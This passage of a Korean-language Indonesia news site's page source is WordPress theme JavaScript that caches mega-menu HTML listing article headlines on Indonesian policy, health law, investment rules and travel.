\ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119488\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\ud1a0\uc9c0\uc774\uc6a9-\uc99d\uba85-\uc628\ub77c\uc778-\uc571-Sentuh-Tanahku-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119488\"  rel=\"bookmark\" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\">\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" 